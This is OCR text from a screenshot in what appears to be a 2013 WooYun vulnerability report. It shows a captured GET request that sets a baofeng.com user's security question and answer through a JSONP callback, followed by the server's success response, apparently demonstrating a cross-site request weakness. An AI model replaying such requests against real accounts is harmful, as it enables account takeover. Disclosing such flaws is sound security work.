 Request
Raw Params Headers Hex
GET /user/?a=setQuestion&username=tester123&question1=%E6%9A%B4%E9%A3%8E%E5%BD%B1%E9%9F%B3&answer1=%E6%9A%B4%E9%A3%8E%E5%BD%B1%E9%9F%B3&callback=Security.setQuestionResult
HTTP/1.1
Host: user.baofeng.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:22.0) Gecko/20100101 Firefox/22.0
Accept: */*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://i.baofeng.com/security_question.html
Cookie: bfuname=tester123;
SSOStatus=1376818788; st=
pgv_info=ssi=s822359336; PHPSESSID= bf_sid=135601920019710117; umail=tester123%7C827731626%40qq.com; bf_user_name=tester123
Connection: keep-alive
? < + > Type a search term 0 matc
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.2.1
Date: Mon, 29 Jul 2013 09:42:03 GMT
Content-Type: text/html;charset=utf-8
Connection: keep-alive
X-Powered-By: PHP/5.3.10
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
SSO-VERSION: no version
SSO-VERSION-CLIENT: 1
SSO-STATUS: 1
Content-Length: 41
Security.setQuestionResult({"status":1})
www.wooyun.org